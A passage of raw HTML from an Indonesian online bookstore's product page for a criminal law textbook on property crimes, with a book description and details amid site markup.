data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/delik2_khusus.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-drs-paf-lamintang-sh">Drs. P.A.F Lamintang, S.H.</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Delik-Delik Khusus Kejahatan Edisi Revisi</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Buku Delik-Delik Khusus Kejahatan Edisi Revisi ini membahas tentang macam-macam kejahatan.
Menurut sistematika Kitab Undang-undang Hukum Pidana, jenis-jenis kejahatan yang
termasuk ke dalam golongan &quot; Kejahatan yang ditujukan terhadap hak milik dan
lain-lain hak yang timbul dari hak milik&quot; atau dalam bahasa belanda disebut
&quot;Misdrijven tegen de eigendom en de daaruit voortvloeiende zakelijke reebten&quot;
adalah kejahatan-kejahatan :
1. Pencurian atau diefstal
2. Pemerasan atau afpersing
3. Penggelapan atau verduistering
4. Penipuan atau bedrog
5. Pengrusakan atau vernieling.

Sinopsis Buku

Delik-delik Khusus (Edisi Revisi): kejahatan yang ditujukan terhadap hak milik dan lain-lain hak yang timbul dari hak milik Dalam rangkaian tulisan mengenai apa yang disebut SPECIALE DELIETEN atau TINDAK PIDANA KHUSUS, sebagaimana yang dimak­sudkan dalam Buku-Kedua Kitab Undang-undang Hukum Pidana itu, Penulis tidak bermaksud untuk membahas secara menyeluruh isi dari Buku-Kedua tersebut, melainkan untuk tujuan praktis akan dibahas hanya beberapa jenis delict yang banyak terjadi sehari-hari. Dengan demikian diharapkan agar dalam waktu singkat Penulis dapat menyajikan sekedar pedoman yang sangat penting untuk di ketahui oleh para Mahasiswa dalam mempelajari beberapa Bab yang terdapat di dalam Buku-Kedua Kitab Undang-undang Hukum Pidana secara praktis dengan tidak meninggalkan sifat ilmiah dalam pembahasannya. Sudah barang tentu Penulis akan merasa bahagia, apabila rangkaian tulisannya ini dapat bermanfaat pula bagi para penegak hukum, para pengajar, para pembela dan siapa saja yang menaruh perhatian terhadap usaha-usaha penegakkan hukum di negara ini, karena sifat alamiah dari sedikit pengetahuan yang dimiliki Penulis akan menjadi bermanfaat bagi kalangan yang luas.

Detail Informasi lain :

- Pengiriman : minimal 1 hari kerja 
- Cover : Soft Cover
- Tebal : 352 Halaman
- Tanggal Terbit: 1 Oktober 2019
- ISBN : 9789790713338
- Penulis: Lamintang dkk
- Penerbit : Yrama Widya
- Berat : 0.357 kg
- Dimensi : 21 x 14.5 cm</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628111450436"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" 